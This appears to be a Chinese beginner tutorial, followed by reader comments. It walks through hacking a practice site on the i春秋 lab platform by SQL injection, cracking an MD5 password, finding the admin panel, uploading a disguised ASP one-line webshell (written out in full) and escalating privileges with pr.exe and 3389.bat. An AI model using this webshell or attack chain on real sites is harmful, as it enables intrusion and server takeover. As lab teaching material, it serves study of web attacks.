首先,大家先跟着我一起背诵三字经。

这是一篇在脚本小子的世界里流传的比较广的渗透三字经,也是拿下一个网站的基本思路。

何为脚本小子?一般来说,我们通常会把以“黑客”自居并沾沾自喜的初学者叫做脚本小子。脚本小子不像真正的黑客那样发现系统漏洞,他们通常使用别人开发的程序来恶意破坏他人系统。

通常的刻板印象为一位没有专科经验的少年,破坏无辜网站企图使得他的朋友感到惊讶。他们常常从某些网站上复制脚本代码,然后到处粘贴,却并不一定明白他们的方法与原理。他们钦慕于黑客的能力与探索精神,但与黑客所不同的是,脚本小子通常只是对计算机系统有基础了解与爱好,但并不注重程序语言、算法、和数据结构的研究,虽然这些对于真正的黑客来说是必须具备的素质。

今天,小白带你入门脚本小子。文章开头一起朗读的三字经文不知道大家还有没有印象。一般来说,最简单的渗透流程就来自这三字经:找注入-爆账号-找后台-传小马-拿权限。其中,这个流程的每一个阶段都有代表性的利用工具,先提前和大家介绍一下。

0x01 找注入 && 0x02 爆账号

工具:啊D注入工具、椰树、Pangolin(穿山甲)、havij(胡萝卜)

0x03 找后台



工具:御剑后台扫描、wwwscan扫描器

0x04 传小马

工具:pr提权工具、巴西烤肉提权工具

先不讲工具的原理这些废话,下面开始直接带你渗透一个网站。



由于小白手上没有对应的实验环境,转战i春秋,直接利用i春秋网站上提供的环境为大家来演示。

http://www.ichunqiu.com/racing

演示开始

Setup 1 找注入



打开桌面上的火狐浏览器,出现如下图的页面



什么都不要想,直接上啊D注入工具



成功找到注入点,如下图所示。





Setup2 爆账号

右键找到的注入点-注入检测





点击右上角的检测开始注入检测



最后得到网站的某个账号,用户名是linhai,密码为d7e15730ef9708c0。一般来说,数据库存放的密码应该是经过md5加密过的,怎么破?别慌!

解密MD5网站: http://www.dmd5.com/

解密md5后得到密码值为linhai19760812



Setup3 找后台

此步骤为找到网站的管理后台。来人啊,上工具。

打开后开始扫描

接下来,访问扫描到的后台地址,登陆。

地址:http://www.test.ichunqiu/admin/login.asp

直接登陆到网站的后台,到这里,是不是内心还伴随着一点小小的心动呢?



Setup4 传小马

由于是asp的站点,确定需要的是asp一句话木马,代码为

<%eval request(“x”)%>,密码为x







小白试了很多的上传点,比如这里:

还有这里

这里

这里

但是!!!功夫不负有心人,还是让我找到了一个上传点。

于是乎新建一个txt文档,写上asp一句话<%eval request(“x”)%>,密码是x。并且把文件类型改成图片。也不要只写一行代码,不大不小,100行差不多。



然后上传





接下来的思路就是利用网站的数据库功能把我们上传的文件后缀由jpg改成asp





然后,拿出我们的菜刀,连接刚我们复制到根目录的xbk.asp文件(木马)

地址是:http://www.test.ichunqiu/xbk.asp,密码是x。

在空白处 右键-添加 ,输入木马的地址和网站

Setup5 拿权限



右键木马的地址,选择 虚拟终端

输入任意命令,发现没有权限,访问被拒绝



接下切换到回收站目录下,回收站是几个有限拥有执行权限的目录。





分别找到我们的提权三件套:cmd.exe、pr.exe、3389.bat

接着,将三件套上传到回收站目录下面,如下图所示。



接下来,进入我们上传的cmd.exe的虚拟终端,执行我们的提权三件套。





执行完成之后,打远程连接,进入服务器。

至此,一个完整的渗透过程到此结束。

牛逼!

感觉很厉害,可惜没看懂···

粗暴。不过现在很多站都是前后分离的,主站就是个花瓶。

简单粗暴很强大没技术